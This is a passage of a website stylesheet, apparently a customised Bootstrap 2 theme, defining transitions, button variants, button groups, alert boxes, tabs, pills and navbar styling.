  border-radius: 2px;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -moz-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  -moz-transition: height 0.35s ease;
  -o-transition: height 0.35s ease;
  transition: height 0.35s ease;
}
.collapse.in {
  height: auto;
}
.close {
  float: right;
  font-size: 20px;
  font-weight: bold;
  line-height: 23px;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
}
.close:hover,
.close:focus {
  color: #000000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.4;
}
button.close {
  padding: 3px;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 23px;
  vertical-align: middle;
  cursor: pointer;
  border: none;
  background: none;
  outline: none;
}
.btn:hover {
  color: #333333;
}
.btn.disabled,
.btn[disabled] {
  cursor: default;
  background-image: none;
  opacity: 0.65;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.btn-large {
  padding: 11px 19px;
  font-size: 17.5px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.btn-large [class^="icon-"],
.btn-large [class*=" icon-"] {
  margin-top: 4px;
}
.btn-small {
  padding: 2px 10px;
  font-size: 11.9px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.btn-small [class^="icon-"],
.btn-small [class*=" icon-"] {
  margin-top: 0;
}
.btn-mini [class^="icon-"],
.btn-mini [class*=" icon-"] {
  margin-top: -1px;
}
.btn-mini {
  padding: 0 6px;
  font-size: 10.5px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.btn-warning {
  color: #ffffff;
  background-color: #faa732;
  background-image: -moz-linear-gradient(top, #fbb450, #f89406);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: -o-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(to bottom, #fbb450, #f89406);
  background-repeat: repeat-x;
  border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
  color: #ffffff;
  background-color: #f89406;
}
.btn-warning:active,
.btn-warning.active {
  background-color: #c67605;
}
.btn-danger {
  color: #ffffff !important;
  background-color: #da4f49 !important;
  background-image: -moz-linear-gradient(top, #ee5f5b, #bd362f) !important;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f)) !important;
  background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f) !important;
  background-image: -o-linear-gradient(top, #ee5f5b, #bd362f) !important;
  background-image: linear-gradient(to bottom, #ee5f5b, #bd362f) !important;
  background-repeat: repeat-x !important;
  border-color: #bd362f #bd362f #802420 !important;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.btn-danger.disabled,
.btn-danger[disabled] {
  color: #ffffff !important;
  background-color: #bd362f !important;
}
.btn-danger:active,
.btn-danger.active {
  background-color: #942a25 !important;
}
.btn-success {
  color: #ffffff !important;
  background-color: #5bb75b !important;
  background-image: -moz-linear-gradient(top, #62c462, #51a351) !important;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351)) !important;
  background-image: -webkit-linear-gradient(top, #62c462, #51a351) !important;
  background-image: -o-linear-gradient(top, #62c462, #51a351) !important;
  background-image: linear-gradient(to bottom, #62c462, #51a351) !important;
  background-repeat: repeat-x !important;
  border-color: #51a351 #51a351 #387038 !important;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
  color: #ffffff !important;
  background-color: #51a351 !important;
}
.btn-success:active,
.btn-success.active {
  background-color: #408140 !important;
}
.btn-inverse {
  color: #ffffff;
  background-color: #363636;
  background-image: -moz-linear-gradient(top, #444444, #222222);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444444), to(#222222));
  background-image: -webkit-linear-gradient(top, #444444, #222222);
  background-image: -o-linear-gradient(top, #444444, #222222);
  background-image: linear-gradient(to bottom, #444444, #222222);
  background-repeat: repeat-x;
  border-color: #222222 #222222 #000000;
}
.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
  color: #ffffff;
  background-color: #222222;
}
.btn-inverse:active,
.btn-inverse.active {
  background-color: #080808;
}
.btn.btn-primary {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  padding: 11px 45px 12px;
  font-size: 18px;
}
.btn.btn-primary:after {
  display: none;
}
button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled] {
  background-color: transparent;
  background-image: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.btn-link {
  border-color: transparent;
  cursor: pointer;
  color: #1d9d73;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-link:hover,
.btn-link:focus {
  color: #333333;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
.btn-link[disabled]:focus {
  color: #333333;
  text-decoration: none;
}
.btn-group {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
}
.btn-group + .btn-group {
  margin-left: 5px;
}
.btn-toolbar {
  font-size: 0;
  margin-top: 11.5px;
  margin-bottom: 11.5px;
}
.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn + .btn-group {
  margin-left: 5px;
}
.btn-group > .btn {
  position: relative;
}
.btn-group > .btn + .btn {
  margin-left: -1px;
}
.btn-group > .btn,
.btn-group > .dropdown-menu,
.btn-group > .popover {
  font-size: 14px;
}
.btn-group > .btn-mini {
  font-size: 10.5px;
}
.btn-group > .btn-small {
  font-size: 11.9px;
}
.btn-group > .btn-large {
  font-size: 17.5px;
}
.btn-group > .btn.large:first-child {
  margin-left: 0;
}
.btn-group > .btn:hover,
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active {
  z-index: 2;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
  -webkit-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
}
.btn-group > .btn-mini + .dropdown-toggle {
  padding-left: 5px;
  padding-right: 5px;
}
.btn-group > .btn-large + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}
.btn-group.open .dropdown-toggle {
  background-image: none;
  -webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
.btn-group.open .btn.dropdown-toggle {
  background-color: #1d9d73;
}
.btn-group.open .btn-primary.dropdown-toggle {
  background-color: #1d9c9d;
}
.btn-group.open .btn-warning.dropdown-toggle {
  background-color: #f89406;
}
.btn-group.open .btn-danger.dropdown-toggle {
  background-color: #bd362f;
}
.btn-group.open .btn-success.dropdown-toggle {
  background-color: #51a351;
}
.btn-group.open .btn-info.dropdown-toggle {
  background-color: #cccccc;
}
.btn-group.open .btn-inverse.dropdown-toggle {
  background-color: #222222;
}
.btn .caret {
  margin-top: 8px;
  margin-left: 0;
}
.btn-large .caret {
  margin-top: 6px;
}
.btn-large .caret {
  border-left-width: 5px;
  border-right-width: 5px;
  border-top-width: 5px;
}
.btn-mini .caret,
.btn-small .caret {
  margin-top: 8px;
}
.dropup .btn-large .caret {
  border-bottom-width: 5px;
}
.btn-primary .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret,
.btn-success .caret,
.btn-inverse .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.btn-group-vertical {
  display: inline-block;
}
.btn-group-vertical > .btn {
  display: block;
  float: none;
  max-width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-group-vertical > .btn + .btn {
  margin-left: 0;
  margin-top: -1px;
}
.btn-group-vertical > .btn:first-child {
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}
.btn-group-vertical > .btn:last-child {
  -webkit-border-radius: 0 0 3px 3px;
  -moz-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
}
.btn-group-vertical > .btn-large:first-child {
  -webkit-border-radius: 0px 0px 0 0;
  -moz-border-radius: 0px 0px 0 0;
  border-radius: 0px 0px 0 0;
}
.btn-group-vertical > .btn-large:last-child {
  -webkit-border-radius: 0 0 0px 0px;
  -moz-border-radius: 0 0 0px 0px;
  border-radius: 0 0 0px 0px;
}
.NO_checkMark li:before {
  content: none!important; 
}
.NO_margin {
  margin: 0 0 10px 0;
}
.alert {
  padding: 13px 128px 13px;
  min-height: 25px;
  margin-bottom: 23px;
  background-color: #feffe9;
  position: relative;
}
.alert:before {
  position: absolute;
  font-family: FontAwesome;
  left: 26px;
  top: 50%;
  line-height: 0;
  content: '\f071';
  font-size: 45px;
  color: #fcdd9a;
}
.alert h4 {
  color: #333333;
}
.alert h4 {
  margin: 0 0 5px;
}
.alert p {
  padding-bottom: 0;
}
.alert .close {
  position: absolute;
  top: 12px;
  right: 20px;
  line-height: 23px;
}
.alert-success {
  background-color: #cffeca;
  border-color: none;
  color: #333333;
}
.alert-success:before {
  content: '\f05d';
  font-size: 95px;
  color: #adeab1;
}
.alert-success h4 {
  color: #333333;
}
.alert-danger,
.alert-error {
  background-color: #ffe7e7;
  border-color: none;
  color: #333333;
}
.alert-danger:before,
.alert-error:before {
  content: '\f05c';
  font-size: 95px;
  color: #ffbcbd;
}
.alert-danger h4,
.alert-error h4 {
  color: #333333;
}
.alert-info {
  background-color: #d8f3fe;
  border-color: none;
  color: #333333;
  padding-top: 20px;
}
/*(.alert-info:before {
  content: '\f05a';
  font-size: 95px;
  color: #ade4f9;
}*/
.alert-info h4 {
  color: #333333;
}
.alert-block {
  padding-top: 14px;
  padding-bottom: 14px;
}
.alert-block > p,
.alert-block > ul {
  margin-bottom: 0;
}
.alert-block p + p {
  margin-top: 5px;
}
.alert-heading {
  color: inherit;
}
.blocat {
  cursor: not-allowed;
}
.nav {
  margin-left: 0;
  margin-bottom: 23px;
  list-style: none;
}
.nav > li > a {
  display: block;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
}
.nav > li > a > img {
  max-width: none;
}
.nav1 > li > a > img {
  margin-top: -4px;
  margin-right: 6px;
  margin-left: 5px;
}
.nav1 > li > a {
  color: #333333!important;
  line-height: 32px;
  display: block!important;
}

.nav1 > li.current > a,
.nav1 > li:hover > a,
.nav1 > li.hover > a {
  color: #ffffff!important;
  background-color: #56723e!important;
}

.nav1 .ut-symbols-R:before, .nav1 .ut-symbols-A:before, .nav1 .ut-symbols-C:before, .nav1 .ut-symbols-D:before, .nav1 .ut-symbols-E:before, .nav1 .ut-symbols-F:before, .nav1 .ut-symbols-G:before, .nav1 .ut-symbols-H:before, .nav1 .ut-symbols-I:before, .nav1 .ut-symbols-J:before, .nav1 .ut-symbols-K:before, .nav1 .ut-symbols-L:before, .nav1 .ut-symbols-M:before, .nav1 .ut-symbols-N:before, .nav1 .ut-symbols-O:before, .nav1 .ut-symbols-P:before, .nav1 .ut-symbols-S:before, .nav1 .ut-symbols-T:before, .nav1 .ut-symbols-U:before, .nav1 .ut-symbols-2:before, .nav1 .ut-symbols-4:before {
  font-size: 20px;
}

.nav > .pull-right {
  float: right;
}
.nav-header {
  display: block;
  padding: 3px 15px;
  font-size: 11px;
  font-weight: bold;
  line-height: 23px;
  color: #888888;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  text-transform: uppercase;
}
.nav li + .nav-header {
  margin-top: 9px;
}
.nav-list {
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 0;
}
.nav-list > li > a,
.nav-list .nav-header {
  margin-left: -15px;
  margin-right: -15px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.nav-list > li > a {
  padding: 3px 15px;
}
.nav-list > .active > a,
.nav-list > .active > a:hover,
.nav-list > .active > a:focus {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);
  background-color: #1d9d73;
}
.nav-list [class^="icon-"],
.nav-list [class*=" icon-"] {
  margin-right: 2px;
}
.nav-list .divider {
  height: 1px;
  margin: 10.5px 1px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #ffffff;
}
.nav-tabs:before,
.nav-pills:before,
.nav-tabs:after,
.nav-pills:after {
  display: table;
  content: "";
  line-height: 0;
}
.nav-tabs:after,
.nav-pills:after {
  clear: both;
}
.nav-tabs > li,
.nav-pills > li {
  float: left;
}
.nav-tabs > li > a,
.nav-pills > li > a {
  padding-right: 12px;
  padding-left: 12px;
  margin-right: 2px;
  line-height: 14px;
}
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  padding-top: 8px;
  padding-bottom: 8px;
  line-height: 23px;
  border: 1px solid transparent;
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus {
  border-color: #eeeeee #eeeeee #dddddd;
}
.nav-tabs > .active > a,
.nav-tabs > .active > a:hover,
.nav-tabs > .active > a:focus {
  color: #555555;
  background-color: #ffffff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-pills > li > a {
  padding-top: 8px;
  padding-bottom: 8px;
  margin-top: 2px;
  margin-bottom: 2px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.nav-pills > .active > a,
.nav-pills > .active > a:hover,
.nav-pills > .active > a:focus {
  color: #ffffff;
  background-color: #1d9d73;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li > a {
  margin-right: 0;
}
.nav-tabs.nav-stacked {
  border-bottom: 0;
}
.nav-tabs.nav-stacked > li > a {
  border: 1px solid #ddd;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.nav-tabs.nav-stacked > li:first-child > a {
  -webkit-border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  border-top-right-radius: 4px;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
}
.nav-tabs.nav-stacked > li:last-child > a {
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  border-bottom-right-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  border-bottom-left-radius: 4px;
}
.nav-tabs.nav-stacked > li > a:hover,
.nav-tabs.nav-stacked > li > a:focus {
  border-color: #ddd;
  z-index: 2;
}
.nav-pills.nav-stacked > li > a {
  margin-bottom: 3px;
}
.nav-pills.nav-stacked > li:last-child > a {
  margin-bottom: 1px;
}
.nav-tabs .dropdown-menu {
  -webkit-border-radius: 0 0 6px 6px;
  -moz-border-radius: 0 0 6px 6px;
  border-radius: 0 0 6px 6px;
}
.nav-pills .dropdown-menu {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.nav .dropdown-toggle .caret {
  border-top-color: #1d9d73;
  border-bottom-color: #1d9d73;
  margin-top: 6px;
}
.nav .dropdown-toggle:hover .caret,
.nav .dropdown-toggle:focus .caret {
  border-top-color: #333333;
  border-bottom-color: #333333;
}
/* move down carets for tabs */
.nav-tabs .dropdown-toggle .caret {
  margin-top: 8px;
}
.nav .active .dropdown-toggle .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.nav-tabs .active .dropdown-toggle .caret {
  border-top-color: #555555;
  border-bottom-color: #555555;
}
.nav > .dropdown.active > a:hover,
.nav > .dropdown.active > a:focus {
  cursor: pointer;
}
.nav-tabs .open .dropdown-toggle,
.nav-pills .open .dropdown-toggle,
.nav > li.dropdown.open.active > a:hover,
.nav > li.dropdown.open.active > a:focus {
  color: #ffffff;
  background-color: #888888;
  border-color: #888888;
}
.nav li.dropdown.open .caret,
.nav li.dropdown.open.active .caret,
.nav li.dropdown.open a:hover .caret,
.nav li.dropdown.open a:focus .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
  opacity: 1;
}
.tabs-stacked .open > a:hover,
.tabs-stacked .open > a:focus {
  border-color: #888888;
}
.tabbable:before,
.tabbable:after {
  display: table;
  content: "";
  line-height: 0;
}
.tabbable:after {
  clear: both;
}
.tab-content {
  overflow: auto;
}
.tabs-below > .nav-tabs,
.tabs-right > .nav-tabs,
.tabs-left > .nav-tabs {
  border-bottom: 0;
}
.tab-content > .tab-pane,
.pill-content > .pill-pane {
  display: none;
}
.tab-content > .active,
.pill-content > .active {
  display: block;
}
.tabs-below > .nav-tabs {
  border-top: 1px solid #ddd;
}
.tabs-below > .nav-tabs > li {
  margin-top: -1px;
  margin-bottom: 0;
}
.tabs-below > .nav-tabs > li > a {
  -webkit-border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  border-radius: 0 0 4px 4px;
}
.tabs-below > .nav-tabs > li > a:hover,
.tabs-below > .nav-tabs > li > a:focus {
  border-bottom-color: transparent;
  border-top-color: #ddd;
}
.tabs-below > .nav-tabs > .active > a,
.tabs-below > .nav-tabs > .active > a:hover,
.tabs-below > .nav-tabs > .active > a:focus {
  border-color: transparent #ddd #ddd #ddd;
}
.tabs-left > .nav-tabs > li,
.tabs-right > .nav-tabs > li {
  float: none;
}
.tabs-left > .nav-tabs > li > a,
.tabs-right > .nav-tabs > li > a {
  min-width: 74px;
  margin-right: 0;
  margin-bottom: 3px;
}
.tabs-left > .nav-tabs {
  float: left;
  margin-right: 19px;
  border-right: 1px solid #ddd;
}
.tabs-left > .nav-tabs > li > a {
  margin-right: -1px;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.tabs-left > .nav-tabs > li > a:hover,
.tabs-left > .nav-tabs > li > a:focus {
  border-color: #eeeeee #dddddd #eeeeee #eeeeee;
}
.tabs-left > .nav-tabs .active > a,
.tabs-left > .nav-tabs .active > a:hover,
.tabs-left > .nav-tabs .active > a:focus {
  border-color: #ddd transparent #ddd #ddd;
}
.tabs-right > .nav-tabs {
  float: right;
  margin-left: 19px;
  border-left: 1px solid #ddd;
}
.tabs-right > .nav-tabs > li > a {
  margin-left: -1px;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.tabs-right > .nav-tabs > li > a:hover,
.tabs-right > .nav-tabs > li > a:focus {
  border-color: #eeeeee #eeeeee #eeeeee #dddddd;
}
.tabs-right > .nav-tabs .active > a,
.tabs-right > .nav-tabs .active > a:hover,
.tabs-right > .nav-tabs .active > a:focus {
  border-color: #ddd #ddd #ddd transparent;
}
.nav > .disabled > a {
  color: #888888;
}
.nav > .disabled > a:hover,
.nav > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  cursor: default;
}
.navbar {
  overflow: visible;
  margin-bottom: 23px;
}
.navbar-inner {
  min-height: 40px;
  padding-left: 20px;
  padding-right: 20px;
  background-color: #fafafa;
  background-image: -moz-linear-gradient(top, #ffffff, #f2f2f2);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#f2f2f2));
  background-image: -webkit-linear-gradient(top, #ffffff, #f2f2f2);
  background-image: -o-linear-gradient(top, #ffffff, #f2f2f2);
  background-image: linear-gradient(to bottom, #ffffff, #f2f2f2);
  background-repeat: repeat-x;
  border: 1px solid #d4d4d4;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
}
.navbar-inner:before,
.navbar-inner:after {
  display: table;
  content: "";
  line-height: 0;
}
.navbar-inner:after {
  clear: both;
}
.navbar .container {
  width: auto;
}
.nav-collapse.collapse {
  height: auto;
  overflow: visible;
}
.navbar .brand {
  float: left;
  display: block;
  padding: 8.5px 20px 8.5px;
  margin-left: -20px;
  font-size: 20px;
  font-weight: 200;
  color: #777777;
  text-shadow: 0 1px 0 #ffffff;
}
.navbar .brand:hover,
.navbar .brand:focus {
  text-decoration: none;
}
.navbar-text {
  margin-bottom: 0;
  line-height: 40px;
  color: #777777;
}
.navbar-link {
  color: #777777;
}
.navbar-link:hover,
.navbar-link:focus {
  color: #333333;
}
.navbar .divider-vertical {
  height: 40px;
  margin: 0 9px;
  border-left: 1px solid #f2f2f2;
  border-right: 1px solid #ffffff;
}
.navbar .btn,
.navbar .btn-group {
  margin-top: 5px;
}
.navbar .btn-group .btn,
.navbar .input-prepend .btn,
.navbar .input-append .btn,
.navbar .input-prepend .btn-group,
.navbar .input-append .btn-group {
  margin-top: 0;
}
.navbar-form {
  margin-bottom: 0;
}
.navbar-form:before,
.navbar-form:after {
  display: table;
  content: "";
  line-height: 0;
}
.navbar-form:after {
  clear: both;
}
.navbar-form input,
.navbar-form select,
.navbar-form .radio,
.navbar-form .checkbox {
  margin-top: 5px;
}
.navbar-form input,
.navbar-form select,
.navbar-form .btn {
  display: inline-block;
  margin-bottom: 0;
}
.navbar-form input[type="image"],
.navbar-form input[type="checkbox"],
.navbar-form input[type="radio"] {
  margin-top: 3px;
}
.navbar-form .input-append,
.navbar-form .input-prepend {
  margin-top: 5px;
  white-space: nowrap;
}
.navbar-form .input-append input,
.navbar-form .input-prepend input {
  margin-top: 0;
}
.navbar-search {
  position: relative;
  float: left;
  margin-top: 5px;
  margin-bottom: 0;
}
.navbar-search .search-query {
  margin-bottom: 0;
  padding: 4px 14px;
  font-family: 'UTSans';
  font-size: 13px;
  font-weight: normal;
  line-height: 1;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
.navbar-static-top {
  position: static;
  margin-bottom: 0;
}
.navbar-static-top .navbar-inner {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
  margin-bottom: 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
  border-width: 0 0 1px;
}
.navbar-fixed-bottom .navbar-inner {
  border-width: 1px 0 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-fixed-bottom .navbar-inner {
  padding-left: 0;
  padding-right: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 940px;
}
.navbar-fixed-top {
  top: 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
  -webkit-box-shadow: 0 1px 10px rgba(0,0,0,.1);
  -moz-box-shadow: 0 1px 10px rgba(0,0,0,.1);
  box-shadow: 0 1px 10px rgba(0,0,0,.1);
}
.navbar-fixed-bottom {
  bottom: 0;
}
.navbar-fixed-bottom .navbar-inner {
  -webkit-box-shadow: 0 -1px 10px rgba(0,0,0,.1);
  -moz-box-shadow: 0 -1px 10px rgba(0,0,0,.1);
  box-shadow: 0 -1px 10px rgba(0,0,0,.1);
}
.navbar .nav {
  position: relative;
  left: 0;
  display: block;
  float: left;
  margin: 0 10px 0 0;
}
.navbar .nav.pull-right {
  float: right;
  margin-right: 0;
}
.navbar .nav > li {
  float: left;
}
.navbar .nav > li > a {
  float: none;
  padding: 8.5px 15px 8.5px;
  color: #777777;
  text-decoration: none;
  text-shadow: 0 1px 0 #ffffff;
}
.navbar .nav .dropdown-toggle .caret {
  margin-top: 8px;
}
.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
  background-color: transparent;
  color: #333333;
  text-decoration: none;
}
.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
  color: #555555;
  text-decoration: none;
  background-color: #e5e5e5;
  -webkit-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
  -moz-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
}
.navbar .btn-navbar {
  display: none;
  float: right;
  padding: 7px 10px;
  margin-left: 5px;
  margin-right: 5px;
  color: #ffffff;
  background-color: #ededed;
  background-image: -moz-linear-gradient(top, #f2f2f2, #e5e5e5);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f2f2f2), to(#e5e5e5));
  background-image: -webkit-linear-gradient(top, #f2f2f2, #e5e5e5);
  background-image: -o-linear-gradient(top, #f2f2f2, #e5e5e5);
  background-image: linear-gradient(to bottom, #f2f2f2, #e5e5e5);
  background-repeat: repeat-x;
  border-color: #e5e5e5 #e5e5e5 #bfbfbf;
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
  box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
}
.navbar .btn-navbar:hover,
.navbar .btn-navbar:focus,
.navbar .btn-navbar:active,
.navbar .btn-navbar.active,
.navbar .btn-navbar.disabled,
.navbar .btn-navbar[disabled] {
  color: #ffffff;
  background-color: #e5e5e5;
}
.navbar .btn-navbar:active,
.navbar .btn-navbar.active {
  background-color: #cccccc;
}
.navbar .btn-navbar .icon-bar {
  display: block;
  width: 18px;
  height: 2px;
  background-color: #f5f5f5;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
  -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
}
.btn-navbar .icon-bar + .icon-bar {
  margin-top: 3px;
}
.navbar .nav > li > .dropdown-menu:before {
  content: '';
  display: inline-block;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #ccc;
  border-bottom-color: rgba(0, 0, 0, 0.2);
  position: absolute;
  top: -7px;
  left: 9px;
}
.navbar .nav > li > .dropdown-menu:after {
  content: '';
  display: inline-block;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #ffffff;
  position: absolute;
  top: -6px;
  left: 10px;
}
.navbar-fixed-bottom .nav > li > .dropdown-menu:before {
  border-top: 7px solid #ccc;
  border-top-color: rgba(0, 0, 0, 0.2);
  border-bottom: 0;
  bottom: -7px;
  top: auto;
}
.navbar-fixed-bottom .nav > li > .dropdown-menu:after {
  border-top: 6px solid #ffffff;
  border-bottom: 0;
  bottom: -6px;
  top: auto;
}
.navbar .nav li.dropdown > a:hover .caret,
.navbar .nav li.dropdown > a:focus .caret {
  border-top-color: #333333;
  border-bottom-color: #333333;
}
.navbar .nav li.dropdown.open > .dropdown-toggle,
.navbar .nav li.dropdown.active > .dropdown-toggle,
.navbar .nav li.dropdown.open.active > .dropdown-toggle {
  background-color: #e5e5e5;
  color: #555555;
}
.navbar .nav li.dropdown > .dropdown-toggle .caret {
  border-top-color: #777777;
  border-bottom-color: #777777;
}
.navbar .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar .nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-top-color: #555555;
  border-bottom-color: #555555;
}
.navbar .pull-right > li > .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right {
  left: auto;
  right: 0;
}
.navbar .pull-right > li > .dropdown-menu:before,
.navbar .nav > li > .dropdown-menu.pull-right:before {
  left: auto;
  right: 12px;
}
.navbar .pull-right > li > .dropdown-menu:after,
.navbar .nav > li > .dropdown-menu.pull-right:after {
  left: auto;
  right: 13px;
}
